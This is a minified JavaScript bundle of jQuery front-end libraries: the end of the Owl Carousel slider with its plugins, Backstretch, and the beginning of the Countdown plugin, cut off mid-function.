b=a.target||a.srcElement||a.originalTarget;if(b!==this.dom.stage)return!1}this.state.inMotion=!1,this.trigger("translated")},e.prototype.isElWidthChanged=function(){var a=this.dom.$el.width()-this.settings.stagePadding,b=this.width.el+this.settings.margin;return a!==b},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.insertContent=function(a){this.dom.$stage.empty(),this.fetchContent(a),this.refresh()},e.prototype.addItem=function(a,b){var c=this.createItemContainer();b=b||0,this.initializeItemContainer(c,a),0===this.dom.$oItems.length?this.dom.$stage.append(c):-1!==p?this.dom.$oItems.eq(b).before(c):this.dom.$oItems.eq(b).after(c),this.refresh()},e.prototype.removeItem=function(a){this.dom.$oItems.eq(a).remove(),this.refresh()},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.insertContent,add:this.addItem,remove:this.removeItem},a.proxy(function(a,c){this.dom.$el.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.dom.el)&&(this.dom.$el.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.dom.el)||(this.dom.$el.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.init())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.dom.$el.hasClass(this.settings.themeClass)&&this.dom.$el.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&this.off(b,"resize",this.e._resizer),this.transitionEndVendor&&this.off(this.dom.stage,this.transitionEndVendor,this.e._transitionEnd);for(var a in this.plugins)this.plugins[a].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.off(this.dom.stage,this.dragType[0],this.e._onDragStart),this.settings.mouseDrag&&this.off(c,this.dragType[3],this.e._onDragStart),this.settings.mouseDrag&&(this.dom.$stage.off("dragstart",function(){return!1}),this.dom.stage.onselectstart=function(){})),this.dom.$el.off(".owl"),null!==this.dom.$cItems&&this.dom.$cItems.remove(),this.e=null,this.dom.$el.data("owlCarousel",null),delete this.dom.el.owlCarousel,this.dom.$stage.unwrap(),this.dom.$items.unwrap(),this.dom.$items.contents().unwrap(),this.dom=null},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this.num.oItems,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[g.type]||(a.each(this.plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.dom.$el.trigger(g),"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=i(),this.support3d){this.transformVendor=h();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[g()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){LazyLoad=function(b){this.owl=b,this.owl.options=a.extend({},LazyLoad.Defaults,this.owl.options),this.handlers={"changed.owl.carousel":a.proxy(function(a){"items"==a.property.name&&a.property.value&&!a.property.value.is(":empty")&&this.check()},this)},this.owl.dom.$el.on(this.handlers)},LazyLoad.Defaults={lazyLoad:!1},LazyLoad.prototype.check=function(){var a,c,d,e,f=b.devicePixelRatio>1?"data-src-retina":"data-src";for(d=0;d<this.owl.num.items;d++)e=this.owl.dom.$items.eq(d),e.data("owl-item").current===!0&&e.data("owl-item").loaded===!1&&(c=e.find(".owl-lazy"),a=c.attr(f),a=a||c.attr("data-src"),a&&(c.css("opacity","0"),this.preload(c,e)))},LazyLoad.prototype.preload=function(c,d){var e,f,g;c.each(a.proxy(function(c,h){this.owl.trigger("load",null,"lazy"),e=a(h),f=new Image,g=e.attr(b.devicePixelRatio>1?"data-src-retina":"data-src"),g=g||e.attr("data-src"),f.onload=a.proxy(function(){d.data("owl-item").loaded=!0,e.is("img")?e.attr("src",f.src):e.css("background-image","url("+f.src+")"),e.css("opacity",1),this.owl.trigger("loaded",null,"lazy")},this),f.src=g},this))},LazyLoad.prototype.destroy=function(){var a,b;for(a in this.handlers)this.owl.dom.$el.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.lazyLoad=LazyLoad}(window.Zepto||window.jQuery,window,document),function(a,b){AutoHeight=function(b){this.owl=b,this.owl.options=a.extend({},AutoHeight.Defaults,this.owl.options),this.handlers={"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.owl.settings.autoHeight&&this.setHeight()},this)},this.owl.dom.$el.on(this.handlers)},AutoHeight.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},AutoHeight.prototype.setHeight=function(){var a,c=this.owl.dom.$items.eq(this.owl.current()),d=this.owl.dom.$oStage,e=0;this.owl.dom.$oStage.hasClass(this.owl.settings.autoHeightClass)||this.owl.dom.$oStage.addClass(this.owl.settings.autoHeightClass),a=b.setInterval(function(){e+=1,c.data("owl-item").loaded?(d.height(c.height()+"px"),clearInterval(a)):500===e&&clearInterval(a)},100)},AutoHeight.prototype.destroy=function(){var a,b;for(a in this.handlers)this.owl.dom.$el.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.autoHeight=AutoHeight}(window.Zepto||window.jQuery,window,document),function(a,b,c){Video=function(b){this.owl=b,this.owl.options=a.extend({},Video.Defaults,this.owl.options),this.handlers={"resize.owl.carousel":a.proxy(function(a){this.owl.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this.owl.state.videoPlay&&this.stopVideo()},this),"refresh.owl.carousel refreshed.owl.carousel":a.proxy(function(a){return this.owl.settings.video?void(this.refreshing="refresh"==a.type):!1},this),"changed.owl.carousel":a.proxy(function(a){this.refreshing&&"items"==a.property.name&&a.property.value&&!a.property.value.is(":empty")&&this.checkVideoLinks()},this)},this.owl.dom.$el.on(this.handlers),this.owl.dom.$el.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.playVideo(a)},this))},Video.Defaults={video:!1,videoHeight:!1,videoWidth:!1},Video.prototype.checkVideoLinks=function(){var a,b,c;for(c=0;c<this.owl.num.items;c++)b=this.owl.dom.$items.eq(c),b.data("owl-item").hasVideo||(a=b.find(".owl-video"),a.length&&(this.owl.state.hasVideos=!0,this.owl.dom.$items.eq(c).data("owl-item").hasVideo=!0,a.css("display","none"),this.getVideoInfo(a,b)))},Video.prototype.getVideoInfo=function(a,b){var c,d,e,f,g=a.data("vimeo-id"),h=a.data("youtube-id"),i=a.data("width")||this.owl.settings.videoWidth,j=a.data("height")||this.owl.settings.videoHeight,k=a.attr("href");if(g)d="vimeo",e=g;else if(h)d="youtube",e=h;else{if(!k)throw new Error("Missing video link.");e=k.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),e[3].indexOf("youtu")>-1?d="youtube":e[3].indexOf("vimeo")>-1&&(d="vimeo"),e=e[6]}b.data("owl-item").videoType=d,b.data("owl-item").videoId=e,b.data("owl-item").videoWidth=i,b.data("owl-item").videoHeight=j,c={type:d,id:e},f=i&&j?'style="width:'+i+"px;height:"+j+'px;"':"",a.wrap('<div class="owl-video-wrapper"'+f+"></div>"),this.createVideoTn(a,c)},Video.prototype.createVideoTn=function(b,c){function d(a){f='<div class="owl-video-play-icon"></div>',e=k.settings.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(e),b.after(f)}var e,f,g,h=b.find("img"),i="src",j="",k=this.owl;return this.owl.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(d(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(g="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",d(g)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){g=a[0].thumbnail_large,d(g),k.settings.loop&&k.updateActiveItems()}}))},Video.prototype.stopVideo=function(){this.owl.trigger("stop",null,"video");var a=this.owl.dom.$items.eq(this.owl.state.videoPlayIndex);a.find(".owl-video-frame").remove(),a.removeClass("owl-video-playing"),this.owl.state.videoPlay=!1},Video.prototype.playVideo=function(b){this.owl.trigger("play",null,"video"),this.owl.state.videoPlay&&this.stopVideo();var c,d,e,f=a(b.target||b.srcElement),g=f.closest("."+this.owl.settings.itemClass);e=g.data("owl-item").videoType,id=g.data("owl-item").videoId,width=g.data("owl-item").videoWidth||Math.floor(g.data("owl-item").width-this.owl.settings.margin),height=g.data("owl-item").videoHeight||this.owl.dom.$stage.height(),"youtube"===e?c='<iframe width="'+width+'" height="'+height+'" src="http://www.youtube.com/embed/'+id+"?autoplay=1&v="+id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===e&&(c='<iframe src="http://player.vimeo.com/video/'+id+'?autoplay=1" width="'+width+'" height="'+height+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),g.addClass("owl-video-playing"),this.owl.state.videoPlay=!0,this.owl.state.videoPlayIndex=g.data("owl-item").indexAbs,d=a('<div style="height:'+height+"px; width:"+width+'px" class="owl-video-frame">'+c+"</div>"),f.after(d)
},Video.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d.parentNode).hasClass("owl-video-frame")&&(this.owl.speed(0),this.owl.state.isFullScreen=!0),d&&this.owl.state.isFullScreen&&this.owl.state.videoPlay?!1:this.owl.state.isFullScreen?(this.owl.state.isFullScreen=!1,!1):this.owl.state.videoPlay&&this.owl.state.orientation!==b.orientation?(this.owl.state.orientation=b.orientation,!1):!0},Video.prototype.destroy=function(){var a,b;this.owl.dom.$el.off("click.owl.video");for(a in this.handlers)this.owl.dom.$el.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.video=Video}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){Animate=function(b){this.core=b,this.core.options=a.extend({},Animate.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.dom.$el.on(this.handlers)},Animate.Defaults={animateOut:!1,animateIn:!1},Animate.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.dom.$items.eq(this.previous),e=this.core.dom.$items.eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},Animate.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},Animate.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.dom.$el.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=Animate}(window.Zepto||window.jQuery,window,document),function(a,b,c){Autoplay=function(b){this.core=b,this.core.options=a.extend({},Autoplay.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.dom.$el.on(this.handlers)},Autoplay.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},Autoplay.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},Autoplay.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},Autoplay.prototype.stop=function(){b.clearInterval(this.interval)},Autoplay.prototype.pause=function(){b.clearInterval(this.interval)},Autoplay.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.dom.$el.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=Autoplay}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this.core=c,this.initialized=!1,this.pages=[],this.controls={},this.template=null,this.$element=this.core.dom.$el,this.overrides={next:this.core.next,prev:this.core.prev,to:this.core.to},this.handlers={"changed.owl.carousel":a.proxy(function(b){"items"==b.property.name&&(this.initialized||(this.initialize(),this.initialized=!0),this.update(),this.draw()),this.filling&&(b.property.value.data("owl-item").dot=a(":first-child",b.property.value).find("[data-dot]").andSelf().data("dot"))},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this.core.state.revert&&!this.core.settings.loop&&this.core.settings.navRewind){var b=this.core.current(),c=this.core.maximum(),d=this.core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}this.filling=this.core.settings.dotsData&&"item"==a.property.name&&a.property.value&&a.property.value.is(":empty")},this),"refreshed.owl.carousel":a.proxy(function(){this.initialized&&(this.update(),this.draw())},this)},this.core.options=a.extend({},b.Defaults,this.core.options),this.$element.on(this.handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["",""],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this.core.settings;d.dotsData||(this.template=a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")),d.navContainer&&d.dotsContainer||(this.controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this.controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this.controls.$container),this.controls.$indicators.on(this.core.dragType[2],"div",a.proxy(function(b){var c=a(b.target).parent().is(this.controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this.controls.$container),this.controls.$next=a("<"+d.navElement+">"),this.controls.$previous=this.controls.$next.clone(),this.controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on(this.core.dragType[2],a.proxy(function(){this.prev()},this)),this.controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on(this.core.dragType[2],a.proxy(function(){this.next()},this));for(c in this.overrides)this.core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this.handlers)this.$element.off(a,this.handlers[a]);for(b in this.controls)this.controls[b].remove();for(d in this.overides)this.core[d]=this.overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this.core.settings,e=this.core.num.cItems/2,f=this.core.num.items-e,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots)for(this.pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this.pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this.core.num.merged[a]},b.prototype.draw=function(){var b,c,d="",e=this.core.settings,f=this.core.dom.$oItems,g=this.core.normalize(this.core.current(),!0);if(!e.nav||e.loop||e.navRewind||(this.controls.$previous.toggleClass("disabled",0>=g),this.controls.$next.toggleClass("disabled",g>=this.core.maximum())),this.controls.$previous.toggle(e.nav),this.controls.$next.toggle(e.nav),e.dots){if(b=this.pages.length-this.controls.$indicators.children().length,b>0){for(c=0;c<Math.abs(b);c++)d+=e.dotData?f.eq(c).data("owl-item").dot:this.template;this.controls.$indicators.append(d)}else 0>b&&this.controls.$indicators.children().slice(b).remove();this.controls.$indicators.find(".active").removeClass("active"),this.controls.$indicators.children().eq(a.inArray(this.current(),this.pages)).addClass("active")}this.controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this.core.settings;b.page={index:a.inArray(this.current(),this.pages),count:this.pages.length,size:c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items}},b.prototype.current=function(){var b=this.core.normalize(this.core.current(),!0);return a.grep(this.pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this.core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this.pages),d=this.pages.length,b?++c:--c,c=this.pages[(c%d+d)%d].start):(c=this.core.normalize(this.core.current(),!0),d=this.core.num.oItems,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this.overrides.to,this.core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this.overrides.to,this.core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this.overrides.to,this.core)(b,c):(e=this.pages.length,a.proxy(this.overrides.to,this.core)(this.pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){"use strict";var e=function(c){this.core=c,this.hashes={},this.$element=this.core.dom.$el,this.handlers={"initialized.owl.carousel":a.proxy(function(){b.location.hash.substring(1)&&a(b).trigger("hashchange.owl.navigation")},this),"changed.owl.carousel":a.proxy(function(b){this.filling&&(b.property.value.data("owl-item").hash=a(":first-child",b.property.value).find("[data-hash]").andSelf().data("hash"),this.hashes[b.property.value.data("owl-item").hash]=b.property.value)},this),"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.core.current()===d&&"URLHash"==this.core.settings.startPosition&&(a.data=this.hashes[b.location.hash.substring(1)]),this.filling="item"==a.property.name&&a.property.value&&a.property.value.is(":empty")},this)},this.core.options=a.extend({},e.Defaults,this.core.options),this.$element.on(this.handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this.core.dom.$oItems,d=this.hashes[a]&&c.index(this.hashes[a])||0;return a?(this.core.dom.oStage.scrollLeft=0,void this.core.to(d,!1,!0)):!1},this))};e.Defaults={URLhashListener:!1},e.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this.handlers)this.owl.dom.$el.off(c,this.handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=e}(window.Zepto||window.jQuery,window,document);


/*! Backstretch - v2.0.4 - 2013-06-19
* http://srobbin.com/jquery-plugins/backstretch/
* Copyright (c) 2013 Scott Robbin; Licensed MIT */
(function(a,d,p){a.fn.backstretch=function(c,b){(c===p||0===c.length)&&a.error("No images were supplied for Backstretch");0===a(d).scrollTop()&&d.scrollTo(0,0);return this.each(function(){var d=a(this),g=d.data("backstretch");if(g){if("string"==typeof c&&"function"==typeof g[c]){g[c](b);return}b=a.extend(g.options,b);g.destroy(!0)}g=new q(this,c,b);d.data("backstretch",g)})};a.backstretch=function(c,b){return a("body").backstretch(c,b).data("backstretch")};a.expr[":"].backstretch=function(c){return a(c).data("backstretch")!==p};a.fn.backstretch.defaults={centeredX:!0,centeredY:!0,duration:5E3,fade:0};var r={left:0,top:0,overflow:"hidden",margin:0,padding:0,height:"100%",width:"100%",zIndex:-999999},s={position:"absolute",display:"none",margin:0,padding:0,border:"none",width:"auto",height:"auto",maxHeight:"none",maxWidth:"none",zIndex:-999999},q=function(c,b,e){this.options=a.extend({},a.fn.backstretch.defaults,e||{});this.images=a.isArray(b)?b:[b];a.each(this.images,function(){a("<img />")[0].src=this});this.isBody=c===document.body;this.$container=a(c);this.$root=this.isBody?l?a(d):a(document):this.$container;c=this.$container.children(".backstretch").first();this.$wrap=c.length?c:a('<div class="backstretch"></div>').css(r).appendTo(this.$container);this.isBody||(c=this.$container.css("position"),b=this.$container.css("zIndex"),this.$container.css({position:"static"===c?"relative":c,zIndex:"auto"===b?0:b,background:"none"}),this.$wrap.css({zIndex:-999998}));this.$wrap.css({position:this.isBody&&l?"fixed":"absolute"});this.index=0;this.show(this.index);a(d).on("resize.backstretch",a.proxy(this.resize,this)).on("orientationchange.backstretch",a.proxy(function(){this.isBody&&0===d.pageYOffset&&(d.scrollTo(0,1),this.resize())},this))};q.prototype={resize:function(){try{var a={left:0,top:0},b=this.isBody?this.$root.width():this.$root.innerWidth(),e=b,g=this.isBody?d.innerHeight?d.innerHeight:this.$root.height():this.$root.innerHeight(),j=e/this.$img.data("ratio"),f;j>=g?(f=(j-g)/2,this.options.centeredY&&(a.top="-"+f+"px")):(j=g,e=j*this.$img.data("ratio"),f=(e-b)/2,this.options.centeredX&&(a.left="-"+f+"px"));this.$wrap.css({width:b,height:g}).find("img:not(.deleteable)").css({width:e,height:j}).css(a)}catch(h){}return this},show:function(c){if(!(Math.abs(c)>this.images.length-1)){var b=this,e=b.$wrap.find("img").addClass("deleteable"),d={relatedTarget:b.$container[0]};b.$container.trigger(a.Event("backstretch.before",d),[b,c]);this.index=c;clearInterval(b.interval);b.$img=a("<img />").css(s).bind("load",function(f){var h=this.width||a(f.target).width();f=this.height||a(f.target).height();a(this).data("ratio",h/f);a(this).fadeIn(b.options.speed||b.options.fade,function(){e.remove();b.paused||b.cycle();a(["after","show"]).each(function(){b.$container.trigger(a.Event("backstretch."+this,d),[b,c])})});b.resize()}).appendTo(b.$wrap);b.$img.attr("src",b.images[c]);return b}},next:function(){return this.show(this.index<this.images.length-1?this.index+1:0)},prev:function(){return this.show(0===this.index?this.images.length-1:this.index-1)},pause:function(){this.paused=!0;return this},resume:function(){this.paused=!1;this.next();return this},cycle:function(){1<this.images.length&&(clearInterval(this.interval),this.interval=setInterval(a.proxy(function(){this.paused||this.next()},this),this.options.duration));return this},destroy:function(c){a(d).off("resize.backstretch orientationchange.backstretch");clearInterval(this.interval);c||this.$wrap.remove();this.$container.removeData("backstretch")}};var l,f=navigator.userAgent,m=navigator.platform,e=f.match(/AppleWebKit\/([0-9]+)/),e=!!e&&e[1],h=f.match(/Fennec\/([0-9]+)/),h=!!h&&h[1],n=f.match(/Opera Mobi\/([0-9]+)/),t=!!n&&n[1],k=f.match(/MSIE ([0-9]+)/),k=!!k&&k[1];l=!((-1<m.indexOf("iPhone")||-1<m.indexOf("iPad")||-1<m.indexOf("iPod"))&&e&&534>e||d.operamini&&"[object OperaMini]"==={}.toString.call(d.operamini)||n&&7458>t||-1<f.indexOf("Android")&&e&&533>e||h&&6>h||"palmGetResource"in d&&e&&534>e||-1<f.indexOf("MeeGo")&&-1<f.indexOf("NokiaBrowser/8.5.0")||k&&6>=k)})(jQuery,window);

/* http://keith-wood.name/countdown.html
   Countdown for jQuery v2.0.1.
   Written by Keith Wood (kbwood{at}iinet.com.au) January 2008.
   Available under the MIT (https://github.com/jquery/jquery/blob/master/MIT-LICENSE.txt) license.
   Please attribute the author if you use it. */
(function($){var w='countdown';var Y=0;var O=1;var W=2;var D=3;var H=4;var M=5;var S=6;$.JQPlugin.createPlugin({name:w,defaultOptions:{until:null,since:null,timezone:null,serverSync:null,format:'dHMS',layout:'',compact:false,padZeroes:false,significant:0,description:'',expiryUrl:'',expiryText:'',alwaysExpire:false,onExpiry:null,onTick:null,tickInterval:1},regionalOptions:{'':{labels:[ wtr_countdown_name.y, wtr_countdown_name.m, wtr_countdown_name.w, wtr_countdown_name.d, wtr_countdown_name.h, wtr_countdown_name.m, wtr_countdown_name.s],labels1:[ wtr_countdown_name.y, wtr_countdown_name.m,wtr_countdown_name.w, wtr_countdown_name.d, wtr_countdown_name.h, wtr_countdown_name.m, wtr_countdown_name.s],compactLabels:['y','m','w','d'],whichLabels:null,digits:['0','1','2','3','4','5','6','7','8','9'],timeSeparator:':',isRTL:false}},_getters:['getTimes'],_rtlClass:w+'-rtl',_sectionClass:w+'-section',_amountClass:w+'-amount',_periodClass:w+'-period',_rowClass:w+'-row',_holdingClass:w+'-holding',_showClass:w+'-show',_descrClass:w+'-descr',_timerElems:[],_init:function(){var c=this;this._super();this._serverSyncs=[];var d=(typeof Date.now=='function'?Date.now:function(){return new Date().getTime()});var e=(window.performance&&typeof window.performance.now=='function');function timerCallBack(a){var b=(a<1e12?(e?(performance.now()+performance.timing.navigationStart):d()):a||d());if(b-g>=1000){c._updateElems();g=b}f(timerCallBack)}var f=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||null;var g=0;if(!f||$.noRequestAnimationFrame){$.noRequestAnimationFrame=null;setInterval(function(){c._updateElems()},980)}else{g=window.animationStartTime||window.webkitAnimationStartTime||window.mozAnimationStartTime||window.oAnimationStartTime||window.msAnimationStartTime||d();f(timerCallBack)}},UTCDate:function(a,b,c,e,f,g,h,i){if(typeof b=='object'&&b.constructor==Date){i=b.getMilliseconds();h=b.getSeconds();g=b.getMinutes();f=b.getHours();e=b.getDate();c=b.getMonth();b=b.getFullYear()}var d=new Date();d.setUTCFullYear(b);d.setUTCDate(1);d.setUTCMonth(c||0);d.setUTCDate(e||1);d.setUTCHours(f||0);d.setUTCMinutes((g||0)-(Math.abs(a)<30?a*60:a));d.setUTCSeconds(h||0);d.setUTCMilliseconds(i||0);return d},periodsToSeconds:function(a){return a[0]*31557600+a[1]*2629800+a[2]*604800+a[3]*86400+a[4]*3600+a[5]*60+a[6]},_instSettings:function(a,b){return{_periods:[0,0,0,0,0,0,0]}},_addElem:function(a){if(!this._hasElem(a)){this._timerElems.push(a)}},_hasElem:function(a){return($.inArray(a,this._timerElems)>-1)},_removeElem:function(b){this._timerElems=$.map(this._timerElems,function(a){return(a==b?null:a)})},_updateElems:function(){for(var i=this._timerElems.length-1;i>=0;i--){this._updateCountdown(this._timerElems[i])}},_optionsChanged:function(a,b,c){if(c.layout){c.layout=c.layout.replace(/&lt;/g,'<').replace(/&gt;/g,'>')}this._resetExtraLabels(b.options,c);var d=(b.options.timezone!=c.timezone);$.extend(b.options,c);this._adjustSettings(a,b,c.until!=null||c.since!=null||d);var e=new Date();if((b._since&&b._since<e)||(b._until&&b._until>e)){this._addElem(a[0])}this._updateCountdown(a,b)},_updateCountdown:function(a,b){a=a.jquery?a:$(a);b=b||this._getInst(a);if(!b){return}a.html(this._generateHTML(b)).toggleClass(this._rtlClass,b.options.isRTL);if($.isFunction(b.options.onTick)){var c=b._hold!='lap'?b._periods:this._calculatePeriods(b,b._show,b.options.significant,new 